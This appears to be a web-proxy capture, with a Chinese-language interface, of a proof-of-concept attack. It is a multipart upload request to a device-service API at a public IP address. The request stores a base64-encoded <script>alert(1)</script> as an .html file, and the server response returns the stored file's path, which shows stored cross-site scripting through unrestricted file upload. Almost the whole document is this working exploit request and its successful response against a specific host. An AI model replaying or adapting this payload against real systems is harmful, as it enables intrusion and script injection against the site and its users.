 发送
取消
< ▾
> ▾
目标: http://218.6.64.194:8000
HTT
请求
美化 Raw Hex
\n
1 POST /device-service/api/sync/upload/file/string HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------53631130273150094127103617​95
8 Content-Length: 458
9 Connection: close
10
11 -----------------------------5363113027315009412710361795
12 Content-Disposition: form-data; name="imgType"
13
14 html
15 -----------------------------5363113027315009412710361795
16 Content-Disposition: form-data; name="file"
17
18 PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
19 -----------------------------5363113027315009412710361795
20 Content-Disposition: form-data; name="code"
21
22 0aa366bf5e5f4022a56610bd80ce1600
23 -----------------------------5363113027315009412710361795--
响应
美化 Raw Hex 页面渲染 MarkInfo
\n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Tue, 05 Mar 2024 06:01:52 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,OPTIONS,PUT,DELETE,POST
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers:
cache-control,pragma,X-CSRFtoken,Authorization,DNT,User-Agent,Keep-Alive,Content-Type,acc
ept,origin,X-Requested-With,content-range,accesstoken,userId,code
9 Content-Length: 116
10
11 {
"code":0,
"msg":"□□□□□□",
"data":{
"imgPath":"/doc/2024/20240305//c8d22b008b8e4559bceb4f49821bccb8.html"
}
}